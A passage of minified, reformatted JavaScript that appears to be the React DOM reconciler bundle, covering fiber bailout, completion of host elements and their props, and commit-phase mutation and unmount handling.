    if (e !== null && t.child !== e.child) throw Error(B(153));
    if (t.child !== null) {
      for (
        e = t.child, n = Kt(e, e.pendingProps), t.child = n, n.return = t;
        e.sibling !== null;

      )
        ((e = e.sibling),
          (n = n.sibling = Kt(e, e.pendingProps)),
          (n.return = t));
      n.sibling = null;
    }
    return t.child;
  }
  function of(e, t, n) {
    switch (t.tag) {
      case 3:
        (Tc(t), Dn());
        break;
      case 5:
        $a(t);
        break;
      case 1:
        Ne(t.type) && Ci(t);
        break;
      case 4:
        Jo(t, t.stateNode.containerInfo);
        break;
      case 10:
        var r = t.type._context,
          i = t.memoizedProps.value;
        (K(Ei, r._currentValue), (r._currentValue = i));
        break;
      case 13:
        if (((r = t.memoizedState), r !== null))
          return r.dehydrated !== null
            ? (K(re, re.current & 1), (t.flags |= 128), null)
            : n & t.child.childLanes
              ? Mc(e, t, n)
              : (K(re, re.current & 1),
                (e = jt(e, t, n)),
                e !== null ? e.sibling : null);
        K(re, re.current & 1);
        break;
      case 19:
        if (((r = (n & t.childLanes) !== 0), e.flags & 128)) {
          if (r) return Dc(e, t, n);
          t.flags |= 128;
        }
        if (
          ((i = t.memoizedState),
          i !== null &&
            ((i.rendering = null), (i.tail = null), (i.lastEffect = null)),
          K(re, re.current),
          r)
        )
          break;
        return null;
      case 22:
      case 23:
        return ((t.lanes = 0), zc(e, t, n));
    }
    return jt(e, t, n);
  }
  var Uc, as, Oc, Wc;
  ((Uc = function (e, t) {
    for (var n = t.child; n !== null; ) {
      if (n.tag === 5 || n.tag === 6) e.appendChild(n.stateNode);
      else if (n.tag !== 4 && n.child !== null) {
        ((n.child.return = n), (n = n.child));
        continue;
      }
      if (n === t) break;
      for (; n.sibling === null; ) {
        if (n.return === null || n.return === t) return;
        n = n.return;
      }
      ((n.sibling.return = n.return), (n = n.sibling));
    }
  }),
    (as = function () {}),
    (Oc = function (e, t, n, r) {
      var i = e.memoizedProps;
      if (i !== r) {
        ((e = t.stateNode), an(vt.current));
        var l = null;
        switch (n) {
          case "input":
            ((i = Ul(e, i)), (r = Ul(e, r)), (l = []));
            break;
          case "select":
            ((i = ne({}, i, { value: void 0 })),
              (r = ne({}, r, { value: void 0 })),
              (l = []));
            break;
          case "textarea":
            ((i = Hl(e, i)), (r = Hl(e, r)), (l = []));
            break;
          default:
            typeof i.onClick != "function" &&
              typeof r.onClick == "function" &&
              (e.onclick = vi);
        }
        Ql(n, r);
        var o;
        n = null;
        for (d in i)
          if (!r.hasOwnProperty(d) && i.hasOwnProperty(d) && i[d] != null)
            if (d === "style") {
              var s = i[d];
              for (o in s) s.hasOwnProperty(o) && (n || (n = {}), (n[o] = ""));
            } else
              d !== "dangerouslySetInnerHTML" &&
                d !== "children" &&
                d !== "suppressContentEditableWarning" &&
                d !== "suppressHydrationWarning" &&
                d !== "autoFocus" &&
                (Kn.hasOwnProperty(d)
                  ? l || (l = [])
                  : (l = l || []).push(d, null));
        for (d in r) {
          var u = r[d];
          if (
            ((s = i != null ? i[d] : void 0),
            r.hasOwnProperty(d) && u !== s && (u != null || s != null))
          )
            if (d === "style")
              if (s) {
                for (o in s)
                  !s.hasOwnProperty(o) ||
                    (u && u.hasOwnProperty(o)) ||
                    (n || (n = {}), (n[o] = ""));
                for (o in u)
                  u.hasOwnProperty(o) &&
                    s[o] !== u[o] &&
                    (n || (n = {}), (n[o] = u[o]));
              } else (n || (l || (l = []), l.push(d, n)), (n = u));
            else
              d === "dangerouslySetInnerHTML"
                ? ((u = u ? u.__html : void 0),
                  (s = s ? s.__html : void 0),
                  u != null && s !== u && (l = l || []).push(d, u))
                : d === "children"
                  ? (typeof u != "string" && typeof u != "number") ||
                    (l = l || []).push(d, "" + u)
                  : d !== "suppressContentEditableWarning" &&
                    d !== "suppressHydrationWarning" &&
                    (Kn.hasOwnProperty(d)
                      ? (u != null && d === "onScroll" && Z("scroll", e),
                        l || s === u || (l = []))
                      : (l = l || []).push(d, u));
        }
        n && (l = l || []).push("style", n);
        var d = l;
        (t.updateQueue = d) && (t.flags |= 4);
      }
    }),
    (Wc = function (e, t, n, r) {
      n !== r && (t.flags |= 4);
    }));
  function Tr(e, t) {
    if (!te)
      switch (e.tailMode) {
        case "hidden":
          t = e.tail;
          for (var n = null; t !== null; )
            (t.alternate !== null && (n = t), (t = t.sibling));
          n === null ? (e.tail = null) : (n.sibling = null);
          break;
        case "collapsed":
          n = e.tail;
          for (var r = null; n !== null; )
            (n.alternate !== null && (r = n), (n = n.sibling));
          r === null
            ? t || e.tail === null
              ? (e.tail = null)
              : (e.tail.sibling = null)
            : (r.sibling = null);
      }
  }
  function Pe(e) {
    var t = e.alternate !== null && e.alternate.child === e.child,
      n = 0,
      r = 0;
    if (t)
      for (var i = e.child; i !== null; )
        ((n |= i.lanes | i.childLanes),
          (r |= i.subtreeFlags & 14680064),
          (r |= i.flags & 14680064),
          (i.return = e),
          (i = i.sibling));
    else
      for (i = e.child; i !== null; )
        ((n |= i.lanes | i.childLanes),
          (r |= i.subtreeFlags),
          (r |= i.flags),
          (i.return = e),
          (i = i.sibling));
    return ((e.subtreeFlags |= r), (e.childLanes = n), t);
  }
  function sf(e, t, n) {
    var r = t.pendingProps;
    switch ((Bo(t), t.tag)) {
      case 2:
      case 16:
      case 15:
      case 0:
      case 11:
      case 7:
      case 8:
      case 12:
      case 9:
      case 14:
        return (Pe(t), null);
      case 1:
        return (Ne(t.type) && yi(), Pe(t), null);
      case 3:
        return (
          (r = t.stateNode),
          Hn(),
          $(Me),
          $(ke),
          Xo(),
          r.pendingContext &&
            ((r.context = r.pendingContext), (r.pendingContext = null)),
          (e === null || e.child === null) &&
            (Ai(t)
              ? (t.flags |= 4)
              : e === null ||
                (e.memoizedState.isDehydrated && !(t.flags & 256)) ||
                ((t.flags |= 1024), ot !== null && (ws(ot), (ot = null)))),
          as(e, t),
          Pe(t),
          null
        );
      case 5:
        _o(t);
        var i = an(Pr.current);
        if (((n = t.type), e !== null && t.stateNode != null))
          (Oc(e, t, n, r, i),
            e.ref !== t.ref && ((t.flags |= 512), (t.flags |= 2097152)));
        else {
          if (!r) {
            if (t.stateNode === null) throw Error(B(166));
            return (Pe(t), null);
          }
          if (((e = an(vt.current)), Ai(t))) {
            ((r = t.stateNode), (n = t.type));
            var l = t.memoizedProps;
            switch (((r[gt] = t), (r[Sr] = l), (e = (t.mode & 1) !== 0), n)) {
              case "dialog":
                (Z("cancel", r), Z("close", r));
                break;
              case "iframe":
              case "object":
              case "embed":
                Z("load", r);
                break;
              case "video":
              case "audio":
                for (i = 0; i < Cr.length; i++) Z(Cr[i], r);
                break;
              case "source":
                Z("error", r);
                break;
              case "img":
              case "image":
              case "link":
                (Z("error", r), Z("load", r));
                break;
              case "details":
                Z("toggle", r);
                break;
              case "input":
                (yu(r, l), Z("invalid", r));
                break;
              case "select":
                ((r._wrapperState = { wasMultiple: !!l.multiple }),
                  Z("invalid", r));
                break;
              case "textarea":
                (xu(r, l), Z("invalid", r));
            }
            (Ql(n, l), (i = null));
            for (var o in l)
              if (l.hasOwnProperty(o)) {
                var s = l[o];
                o === "children"
                  ? typeof s == "string"
                    ? r.textContent !== s &&
                      (l.suppressHydrationWarning !== !0 &&
                        gi(r.textContent, s, e),
                      (i = ["children", s]))
                    : typeof s == "number" &&
                      r.textContent !== "" + s &&
                      (l.suppressHydrationWarning !== !0 &&
                        gi(r.textContent, s, e),
                      (i = ["children", "" + s]))
                  : Kn.hasOwnProperty(o) &&
                    s != null &&
                    o === "onScroll" &&
                    Z("scroll", r);
              }
            switch (n) {
              case "input":
                (Xr(r), wu(r, l, !0));
                break;
              case "textarea":
                (Xr(r), Au(r));
                break;
              case "select":
              case "option":
                break;
              default:
                typeof l.onClick == "function" && (r.onclick = vi);
            }
            ((r = i), (t.updateQueue = r), r !== null && (t.flags |= 4));
          } else {
            ((o = i.nodeType === 9 ? i : i.ownerDocument),
              e === "http://www.w3.org/1999/xhtml" && (e = Eu(n)),
              e === "http://www.w3.org/1999/xhtml"
                ? n === "script"
                  ? ((e = o.createElement("div")),
                    (e.innerHTML = "<script><\/script>"),
                    (e = e.removeChild(e.firstChild)))
                  : typeof r.is == "string"
                    ? (e = o.createElement(n, { is: r.is }))
                    : ((e = o.createElement(n)),
                      n === "select" &&
                        ((o = e),
                        r.multiple
                          ? (o.multiple = !0)
                          : r.size && (o.size = r.size)))
                : (e = o.createElementNS(e, n)),
              (e[gt] = t),
              (e[Sr] = r),
              Uc(e, t, !1, !1),
              (t.stateNode = e));
            e: {
              switch (((o = Jl(n, r)), n)) {
                case "dialog":
                  (Z("cancel", e), Z("close", e), (i = r));
                  break;
                case "iframe":
                case "object":
                case "embed":
                  (Z("load", e), (i = r));
                  break;
                case "video":
                case "audio":
                  for (i = 0; i < Cr.length; i++) Z(Cr[i], e);
                  i = r;
                  break;
                case "source":
                  (Z("error", e), (i = r));
                  break;
                case "img":
                case "image":
                case "link":
                  (Z("error", e), Z("load", e), (i = r));
                  break;
                case "details":
                  (Z("toggle", e), (i = r));
                  break;
                case "input":
                  (yu(e, r), (i = Ul(e, r)), Z("invalid", e));
                  break;
                case "option":
                  i = r;
                  break;
                case "select":
                  ((e._wrapperState = { wasMultiple: !!r.multiple }),
                    (i = ne({}, r, { value: void 0 })),
                    Z("invalid", e));
                  break;
                case "textarea":
                  (xu(e, r), (i = Hl(e, r)), Z("invalid", e));
                  break;
                default:
                  i = r;
              }
              (Ql(n, i), (s = i));
              for (l in s)
                if (s.hasOwnProperty(l)) {
                  var u = s[l];
                  l === "style"
                    ? Pu(e, u)
                    : l === "dangerouslySetInnerHTML"
                      ? ((u = u ? u.__html : void 0), u != null && ku(e, u))
                      : l === "children"
                        ? typeof u == "string"
                          ? (n !== "textarea" || u !== "") && er(e, u)
                          : typeof u == "number" && er(e, "" + u)
                        : l !== "suppressContentEditableWarning" &&
                          l !== "suppressHydrationWarning" &&
                          l !== "autoFocus" &&
                          (Kn.hasOwnProperty(l)
                            ? u != null && l === "onScroll" && Z("scroll", e)
                            : u != null && Il(e, l, u, o));
                }
              switch (n) {
                case "input":
                  (Xr(e), wu(e, r, !1));
                  break;
                case "textarea":
                  (Xr(e), Au(e));
                  break;
                case "option":
                  r.value != null && e.setAttribute("value", "" + Tt(r.value));
                  break;
                case "select":
                  ((e.multiple = !!r.multiple),
                    (l = r.value),
                    l != null
                      ? xn(e, !!r.multiple, l, !1)
                      : r.defaultValue != null &&
                        xn(e, !!r.multiple, r.defaultValue, !0));
                  break;
                default:
                  typeof i.onClick == "function" && (e.onclick = vi);
              }
              switch (n) {
                case "button":
                case "input":
                case "select":
                case "textarea":
                  r = !!r.autoFocus;
                  break e;
                case "img":
                  r = !0;
                  break e;
                default:
                  r = !1;
              }
            }
            r && (t.flags |= 4);
          }
          t.ref !== null && ((t.flags |= 512), (t.flags |= 2097152));
        }
        return (Pe(t), null);
      case 6:
        if (e && t.stateNode != null) Wc(e, t, e.memoizedProps, r);
        else {
          if (typeof r != "string" && t.stateNode === null) throw Error(B(166));
          if (((n = an(Pr.current)), an(vt.current), Ai(t))) {
            if (
              ((r = t.stateNode),
              (n = t.memoizedProps),
              (r[gt] = t),
              (l = r.nodeValue !== n) && ((e = Ve), e !== null))
            )
              switch (e.tag) {
                case 3:
                  gi(r.nodeValue, n, (e.mode & 1) !== 0);
                  break;
                case 5:
                  e.memoizedProps.suppressHydrationWarning !== !0 &&
                    gi(r.nodeValue, n, (e.mode & 1) !== 0);
              }
            l && (t.flags |= 4);
          } else
            ((r = (n.nodeType === 9 ? n : n.ownerDocument).createTextNode(r)),
              (r[gt] = t),
              (t.stateNode = r));
        }
        return (Pe(t), null);
      case 13:
        if (
          ($(re),
          (r = t.memoizedState),
          e === null ||
            (e.memoizedState !== null && e.memoizedState.dehydrated !== null))
        ) {
          if (te && Xe !== null && t.mode & 1 && !(t.flags & 128))
            (Fa(), Dn(), (t.flags |= 98560), (l = !1));
          else if (((l = Ai(t)), r !== null && r.dehydrated !== null)) {
            if (e === null) {
              if (!l) throw Error(B(318));
              if (
                ((l = t.memoizedState),
                (l = l !== null ? l.dehydrated : null),
                !l)
              )
                throw Error(B(317));
              l[gt] = t;
            } else
              (Dn(),
                !(t.flags & 128) && (t.memoizedState = null),
                (t.flags |= 4));
            (Pe(t), (l = !1));
          } else (ot !== null && (ws(ot), (ot = null)), (l = !0));
          if (!l) return t.flags & 65536 ? t : null;
        }
        return t.flags & 128
          ? ((t.lanes = n), t)
          : ((r = r !== null),
            r !== (e !== null && e.memoizedState !== null) &&
              r &&
              ((t.child.flags |= 8192),
              t.mode & 1 &&
                (e === null || re.current & 1 ? he === 0 && (he = 3) : As())),
            t.updateQueue !== null && (t.flags |= 4),
            Pe(t),
            null);
      case 4:
        return (
          Hn(),
          as(e, t),
          e === null && wr(t.stateNode.containerInfo),
          Pe(t),
          null
        );
      case 10:
        return (Uo(t.type._context), Pe(t), null);
      case 17:
        return (Ne(t.type) && yi(), Pe(t), null);
      case 19:
        if (($(re), (l = t.memoizedState), l === null)) return (Pe(t), null);
        if (((r = (t.flags & 128) !== 0), (o = l.rendering), o === null))
          if (r) Tr(l, !1);
          else {
            if (he !== 0 || (e !== null && e.flags & 128))
              for (e = t.child; e !== null; ) {
                if (((o = Ri(e)), o !== null)) {
                  for (
                    t.flags |= 128,
                      Tr(l, !1),
                      r = o.updateQueue,
                      r !== null && ((t.updateQueue = r), (t.flags |= 4)),
                      t.subtreeFlags = 0,
                      r = n,
                      n = t.child;
                    n !== null;

                  )
                    ((l = n),
                      (e = r),
                      (l.flags &= 14680066),
                      (o = l.alternate),
                      o === null
                        ? ((l.childLanes = 0),
                          (l.lanes = e),
                          (l.child = null),
                          (l.subtreeFlags = 0),
                          (l.memoizedProps = null),
                          (l.memoizedState = null),
                          (l.updateQueue = null),
                          (l.dependencies = null),
                          (l.stateNode = null))
                        : ((l.childLanes = o.childLanes),
                          (l.lanes = o.lanes),
                          (l.child = o.child),
                          (l.subtreeFlags = 0),
                          (l.deletions = null),
                          (l.memoizedProps = o.memoizedProps),
                          (l.memoizedState = o.memoizedState),
                          (l.updateQueue = o.updateQueue),
                          (l.type = o.type),
                          (e = o.dependencies),
                          (l.dependencies =
                            e === null
                              ? null
                              : {
                                  lanes: e.lanes,
                                  firstContext: e.firstContext,
                                })),
                      (n = n.sibling));
                  return (K(re, (re.current & 1) | 2), t.child);
                }
                e = e.sibling;
              }
            l.tail !== null &&
              ue() > _n &&
              ((t.flags |= 128), (r = !0), Tr(l, !1), (t.lanes = 4194304));
          }
        else {
          if (!r)
            if (((e = Ri(o)), e !== null)) {
              if (
                ((t.flags |= 128),
                (r = !0),
                (n = e.updateQueue),
                n !== null && ((t.updateQueue = n), (t.flags |= 4)),
                Tr(l, !0),
                l.tail === null &&
                  l.tailMode === "hidden" &&
                  !o.alternate &&
                  !te)
              )
                return (Pe(t), null);
            } else
              2 * ue() - l.renderingStartTime > _n &&
                n !== 1073741824 &&
                ((t.flags |= 128), (r = !0), Tr(l, !1), (t.lanes = 4194304));
          l.isBackwards
            ? ((o.sibling = t.child), (t.child = o))
            : ((n = l.last),
              n !== null ? (n.sibling = o) : (t.child = o),
              (l.last = o));
        }
        return l.tail !== null
          ? ((t = l.tail),
            (l.rendering = t),
            (l.tail = t.sibling),
            (l.renderingStartTime = ue()),
            (t.sibling = null),
            (n = re.current),
            K(re, r ? (n & 1) | 2 : n & 1),
            t)
          : (Pe(t), null);
      case 22:
      case 23:
        return (
          Ss(),
          (r = t.memoizedState !== null),
          e !== null && (e.memoizedState !== null) !== r && (t.flags |= 8192),
          r && t.mode & 1
            ? Ye & 1073741824 &&
              (Pe(t), t.subtreeFlags & 6 && (t.flags |= 8192))
            : Pe(t),
          null
        );
      case 24:
        return null;
      case 25:
        return null;
    }
    throw Error(B(156, t.tag));
  }
  function uf(e, t) {
    switch ((Bo(t), t.tag)) {
      case 1:
        return (
          Ne(t.type) && yi(),
          (e = t.flags),
          e & 65536 ? ((t.flags = (e & -65537) | 128), t) : null
        );
      case 3:
        return (
          Hn(),
          $(Me),
          $(ke),
          Xo(),
          (e = t.flags),
          e & 65536 && !(e & 128) ? ((t.flags = (e & -65537) | 128), t) : null
        );
      case 5:
        return (_o(t), null);
      case 13:
        if (
          ($(re), (e = t.memoizedState), e !== null && e.dehydrated !== null)
        ) {
          if (t.alternate === null) throw Error(B(340));
          Dn();
        }
        return (
          (e = t.flags),
          e & 65536 ? ((t.flags = (e & -65537) | 128), t) : null
        );
      case 19:
        return ($(re), null);
      case 4:
        return (Hn(), null);
      case 10:
        return (Uo(t.type._context), null);
      case 22:
      case 23:
        return (Ss(), null);
      case 24:
        return null;
      default:
        return null;
    }
  }
  var Oi = !1,
    je = !1,
    af = typeof WeakSet == "function" ? WeakSet : Set,
    W = null;
  function Qn(e, t) {
    var n = e.ref;
    if (n !== null)
      if (typeof n == "function")
        try {
          n(null);
        } catch (r) {
          le(e, t, r);
        }
      else n.current = null;
  }
  function cs(e, t, n) {
    try {
      n();
    } catch (r) {
      le(e, t, r);
    }
  }
  var Hc = !1;
  function cf(e, t) {
    if (((So = ii), (e = ma()), po(e))) {
      if ("selectionStart" in e)
        var n = { start: e.selectionStart, end: e.selectionEnd };
      else
        e: {
          n = ((n = e.ownerDocument) && n.defaultView) || window;
          var r = n.getSelection && n.getSelection();
          if (r && r.rangeCount !== 0) {
            n = r.anchorNode;
            var i = r.anchorOffset,
              l = r.focusNode;
            r = r.focusOffset;
            try {
              (n.nodeType, l.nodeType);
            } catch {
              n = null;
              break e;
            }
            var o = 0,
              s = -1,
              u = -1,
              d = 0,
              p = 0,
              g = e,
              f = null;
            t: for (;;) {
              for (
                var y;
                g !== n || (i !== 0 && g.nodeType !== 3) || (s = o + i),
                  g !== l || (r !== 0 && g.nodeType !== 3) || (u = o + r),
                  g.nodeType === 3 && (o += g.nodeValue.length),
                  (y = g.firstChild) !== null;

              )
                ((f = g), (g = y));
              for (;;) {
                if (g === e) break t;
                if (
                  (f === n && ++d === i && (s = o),
                  f === l && ++p === r && (u = o),
                  (y = g.nextSibling) !== null)
                )
                  break;
                ((g = f), (f = g.parentNode));
              }
              g = y;
            }
            n = s === -1 || u === -1 ? null : { start: s, end: u };
          } else n = null;
        }
      n = n || { start: 0, end: 0 };
    } else n = null;
    for (
      Ao = { focusedElem: e, selectionRange: n }, ii = !1, W = t;
      W !== null;

    )
      if (((t = W), (e = t.child), (t.subtreeFlags & 1028) !== 0 && e !== null))
        ((e.return = t), (W = e));
      else
        for (; W !== null; ) {
          t = W;
          try {
            var x = t.alternate;
            if (t.flags & 1024)
              switch (t.tag) {
                case 0:
                case 11:
                case 15:
                  break;
                case 1:
                  if (x !== null) {
                    var C = x.memoizedProps,
                      E = x.memoizedState,
                      h = t.stateNode,
                      c = h.getSnapshotBeforeUpdate(
                        t.elementType === t.type ? C : st(t.type, C),
                        E,
                      );
                    h.__reactInternalSnapshotBeforeUpdate = c;
                  }
                  break;
                case 3:
                  var v = t.stateNode.containerInfo;
                  v.nodeType === 1
                    ? (v.textContent = "")
                    : v.nodeType === 9 &&
                      v.documentElement &&
                      v.removeChild(v.documentElement);
                  break;
                case 5:
                case 6:
                case 4:
                case 17:
                  break;
                default:
                  throw Error(B(163));
              }
          } catch (w) {
            le(t, t.return, w);
          }
          if (((e = t.sibling), e !== null)) {
            ((e.return = t.return), (W = e));
            break;
          }
          W = t.return;
        }
    return ((x = Hc), (Hc = !1), x);
  }
  function Lr(e, t, n) {
    var r = t.updateQueue;
    if (((r = r !== null ? r.lastEffect : null), r !== null)) {
      var i = (r = r.next);
      do {
        if ((i.tag & e) === e) {
          var l = i.destroy;
          ((i.destroy = void 0), l !== void 0 && cs(t, n, l));
        }
        i = i.next;
      } while (i !== r);
    }
  }
  function Wi(e, t) {
    if (
      ((t = t.updateQueue), (t = t !== null ? t.lastEffect : null), t !== null)
    ) {
      var n = (t = t.next);
      do {
        if ((n.tag & e) === e) {
          var r = n.create;
          n.destroy = r();
        }
        n = n.next;
      } while (n !== t);
    }
  }
  function ds(e) {
    var t = e.ref;
    if (t !== null) {
      var n = e.stateNode;
      switch (e.tag) {
        case 5:
          e = n;
          break;
        default:
          e = n;
      }
      typeof t == "function" ? t(e) : (t.current = e);
    }
  }
  function Fc(e) {
    var t = e.alternate;
    (t !== null && ((e.alternate = null), Fc(t)),
      (e.child = null),
      (e.deletions = null),
      (e.sibling = null),
      e.tag === 5 &&
        ((t = e.stateNode),
        t !== null &&
          (delete t[gt],
          delete t[Sr],
          delete t[Po],
          delete t[V1],
          delete t[X1])),
      (e.stateNode = null),
      (e.return = null),
      (e.dependencies = null),
      (e.memoizedProps = null),
      (e.memoizedState = null),
      (e.pendingProps = null),
      (e.stateNode = null),
      (e.updateQueue = null));
  }
  function Qc(e) {
    return e.tag === 5 || e.tag === 3 || e.tag === 4;
  }
  function Jc(e) {
    e: for (;;) {
      for (; e.sibling === null; ) {
        if (e.return === null || Qc(e.return)) return null;
        e = e.return;
      }
      for (
        e.sibling.return = e.return, e = e.sibling;
        e.tag !== 5 && e.tag !== 6 && e.tag !== 18;

      ) {
        if (e.flags & 2 || e.child === null || e.tag === 4) continue e;
        ((e.child.return = e), (e = e.child));
      }
      if (!(e.flags & 2)) return e.stateNode;
    }
  }
  function fs(e, t, n) {
    var r = e.tag;
    if (r === 5 || r === 6)
      ((e = e.stateNode),
        t
          ? n.nodeType === 8
            ? n.parentNode.insertBefore(e, t)
            : n.insertBefore(e, t)
          : (n.nodeType === 8
              ? ((t = n.parentNode), t.insertBefore(e, n))
              : ((t = n), t.appendChild(e)),
            (n = n._reactRootContainer),
            n != null || t.onclick !== null || (t.onclick = vi)));
    else if (r !== 4 && ((e = e.child), e !== null))
      for (fs(e, t, n), e = e.sibling; e !== null; )
        (fs(e, t, n), (e = e.sibling));
  }
  function hs(e, t, n) {
    var r = e.tag;
    if (r === 5 || r === 6)
      ((e = e.stateNode), t ? n.insertBefore(e, t) : n.appendChild(e));
    else if (r !== 4 && ((e = e.child), e !== null))
      for (hs(e, t, n), e = e.sibling; e !== null; )
        (hs(e, t, n), (e = e.sibling));
  }
  var Ce = null,
    ut = !1;
  function Vt(e, t, n) {
    for (n = n.child; n !== null; ) (_c(e, t, n), (n = n.sibling));
  }
  function _c(e, t, n) {
    if (pt && typeof pt.onCommitFiberUnmount == "function")
      try {
        pt.onCommitFiberUnmount(Zr, n);
      } catch {}
    switch (n.tag) {
      case 5:
        je || Qn(n, t);
      case 6:
        var r = Ce,
          i = ut;
        ((Ce = null),
          Vt(e, t, n),
          (Ce = r),
          (ut = i),
          Ce !== null &&
            (ut
              ? ((e = Ce),
                (n = n.stateNode),
                e.nodeType === 8
                  ? e.parentNode.removeChild(n)
                  : e.removeChild(n))
              : Ce.removeChild(n.stateNode)));
        break;
      case 18:
        Ce !== null &&
          (ut
            ? ((e = Ce),
              (n = n.stateNode),
              e.nodeType === 8
                ? Io(e.parentNode, n)
                : e.nodeType === 1 && Io(e, n),
              dr(e))
            : Io(Ce, n.stateNode));
        break;
      case 4:
        ((r = Ce),
          (i = ut),
          (Ce = n.stateNode.containerInfo),
          (ut = !0),
          Vt(e, t, n),
          (Ce = r),
          (ut = i));
        break;
      case 0:
      case 11:
      case 14:
      case 15:
        if (
          !je &&
          ((r = n.updateQueue), r !== null && ((r = r.lastEffect), r !== null))
        ) {
          i = r = r.next;
          do {
            var l = i,
              o = l.destroy;
            ((l = l.tag),
              o !== void 0 && (l & 2 || l & 4) && cs(n, t, o),
              (i = i.next));
          } while (i !== r);
        }
        Vt(e, t, n);
        break;
      case 1:
        if (
          !je &&
          (Qn(n, t),
          (r = n.stateNode),
          typeof r.componentWillUnmount == "function")
        )
          try {
            ((r.props = n.memoizedProps),
              (r.state = n.memoizedState),
              r.componentWillUnmount());
          } catch (s) {
            le(n, t, s);
          }
        Vt(e, t, n);
        break;
      case 21:
        Vt(e, t, n);
        break;
      case 22:
        n.mode & 1
          ? ((je = (r = je) || n.memoizedState !== null), Vt(e, t, n), (je = r))
          : Vt(e, t, n);
        break;
      default:
        Vt(e, t, n);
    }
  }
  function Vc(e) {
    var t = e.updateQueue;
    if (t !== null) {
      e.updateQueue = null;
      var n = e.stateNode;
      (n === null && (n = e.stateNode = new af()),
        t.forEach(function (r) {
          var i = Cf.bind(null, e, r);
          n.has(r) || (n.add(r), r.then(i, i));
        }));
    }
  }
  function at(e, t) {
    var n = t.deletions;
    if (n !== null)
      for (var r = 0; r < n.length; r++) {
        var i = n[r];
        try {
          var l = e,
            o = t,
            s = o;
          e: for (; s !== null; ) {
            switch (s.tag) {
              case 5:
                ((Ce = s.stateNode), (ut = !1));
                break e;
              case 3:
                ((Ce = s.stateNode.containerInfo), (ut = !0));
                break e;
              case 4:
                ((Ce = s.stateNode.containerInfo), (ut = !0));
                break e;
            }
            s = s.return;
          }
          if (Ce === null) throw Error(B(160));
          (_c(l, o, i), (Ce = null), (ut = !1));
          var u = i.alternate;
          (u !== null && (u.return = null), (i.return = null));
        } catch (d) {
          le(i, t, d);
        }
      }
    if (t.subtreeFlags & 12854)
      for (t = t.child; t !== null; ) (Xc(t, e), (t = t.sibling));
  }
  function Xc(e, t) {
    var n = e.alternate,
      r = e.flags;
    switch (e.tag) {
      case 0:
      case 11:
      case 14:
      case 15:
        if ((at(t, e), yt(e), r & 4)) {
          try {
            (Lr(3, e, e.return), Wi(3, e));
          } catch (C) {
            le(e, e.return, C);
          }
          try {
            Lr(5, e, e.return);
          } catch (C) {
            le(e, e.return, C);
          }
        }
        break;
      case 1:
        (at(t, e), yt(e), r & 512 && n !== null && Qn(n, n.return));
        break;
      case 5:
        if (
          (at(t, e),
          yt(e),
          r & 512 && n !== null && Qn(n, n.return),
          e.flags & 32)
        ) {
          var i = e.stateNode;
          try {
            er(i, "");
          } catch (C) {
            le(e, e.return, C);
          }
        }
        if (r & 4 && ((i = e.stateNode), i != null)) {
          var l = e.memoizedProps,
            o = n !== null ? n.memoizedProps : l,
            s = e.type,
            u = e.updateQueue;
          if (((e.updateQueue = null), u !== null))
            try {
              (s === "input" &&
                l.type === "radio" &&
                l.name != null &&
                Cu(i, l),
                Jl(s, o));
              var d = Jl(s, l);
              for (o = 0; o < u.length; o += 2) {
                var p = u[o],
                  g = u[o + 1];
                p === "style"
                  ? Pu(i, g)
                  : p === "dangerouslySetInnerHTML"
                    ? ku(i, g)
                    : p === "children"
                      ? er(i, g)
                      : Il(i, p, g, d);
              }
              switch (s) {
                case "input":
                  Ol(i, l);
                  break;
                case "textarea":
                  Su(i, l);
                  break;
                case "select":
                  var f = i._wrapperState.wasMultiple;
                  i._wrapperState.wasMultiple = !!l.multiple;
                  var y = l.value;
                  y != null
                    ? xn(i, !!l.multiple, y, !1)
                    : f !== !!l.multiple &&
                      (l.defaultValue != null
                        ? xn(i, !!l.multiple, l.defaultValue, !0)
                        : xn(i, !!l.multiple, l.multiple ? [] : "", !1));
              }
              i[Sr] = l;
            } catch (C) {
              le(e, e.return, C);
            }
        }
        break;
      case 6:
        if ((at(t, e), yt(e), r & 4)) {
          if (e.stateNode === null) throw Error(B(162));
          ((i = e.stateNode), (l = e.memoizedProps));
          try {
            i.nodeValue = l;
          } catch (C) {
            le(e, e.return, C);
          }
        }
        break;
      case 3:
        if (
          (at(t, e), yt(e), r & 4 && n !== null && n.memoizedState.isDehydrated)
        )
          try {
            dr(t.containerInfo);
          } catch (C) {
            le(e, e.return, C);
          }
        break;
      case 4:
        (at(t, e), yt(e));
        break;
      case 13:
        (at(t, e),
          yt(e),
          (i = e.child),
          i.flags & 8192 &&
            ((l = i.memoizedState !== null),
            (i.stateNode.isHidden = l),
            !l ||
              (i.alternate !== null && i.alternate.memoizedState !== null) ||
              (vs = ue())),
          r & 4 && Vc(e));
        break;
      case 22:
        if (
          ((p = n !== null && n.memoizedState !== null),
          e.mode & 1 ? ((je = (d = je) || p), at(t, e), (je = d)) : at(t, e),
          yt(e),
          r & 8192)
        ) {
          if (
            ((d = e.memoizedState !== null),
            (e.stateNode.isHidden = d) && !p && e.mode & 1)
          )
            for (W = e, p = e.child; p !== null; ) {
              for (g = W = p; W !== null; ) {
                switch (((f = W), (y = f.child), f.tag)) {
                  case 0:
                  case 11:
                  case 14:
                  case 15:
                    Lr(4, f, f.return);
                    break;
                  case 1:
                    Qn(f, f.return);
                    var x = f.stateNode;
                    if (typeof x.componentWillUnmount == "function") {
                      ((r = f), (n = f.return));
                      try {
                        ((t = r),
                          (x.props = t.memoizedProps),
                          (x.state = t.memoizedState),
                          x.componentWillUnmount());
                      } catch (C) {
                        le(r, n, C);
                      }
                    }
                    break;
                  case 5:
                    Qn(f, f.return);
                    break;
                  case 22:
                    if (f.memoizedState !== null) {
                      Gc(g);
                      continue;
                    }
                }
                y !== null ? ((y.return = f), (W = y)) : Gc(g);
              }
              p = p.sibling;
            }
          e: for (p = null, g = e; ; ) {
            if (g.tag === 5) {
              if (p === null) {
                p = g;
                try {
                  ((i = g.stateNode),
                    d
                      ? ((l = i.style),
                        typeof l.setProperty == "function"
                          ? l.setProperty("display", "none", "important")
                          : (l.display = "none"))
                      : ((s = g.stateNode),
                        (u = g.memoizedProps.style),
                        (o =
                          u != null && u.hasOwnProperty("display")
                            ? u.display
                            : null),
                        (s.style.display = Iu("display", o))));
                } catch (C) {
                  le(e, e.return, C);
                }
              }
            } else if (g.tag === 6) {
              if (p === null)
                try {
                  g.stateNode.nodeValue = d ? "" : g.memoizedProps;
                } catch (C) {
                  le(e, e.return, C);
                }
            } else if (
              ((g.tag !== 22 && g.tag !== 23) ||
                g.memoizedState === null ||
                g === e) &&
              g.child !== null
            ) {
              ((g.child.return = g), (g = g.child));
              continue;
            }
